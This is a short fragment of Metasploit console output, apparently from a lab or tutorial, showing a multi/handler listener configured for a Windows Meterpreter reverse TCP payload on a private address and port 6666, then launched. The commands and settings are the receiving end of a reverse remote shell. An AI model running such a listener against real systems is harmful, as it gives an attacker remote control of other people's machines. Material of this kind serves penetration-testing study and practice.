 LPORT => 6666
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.5.132 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit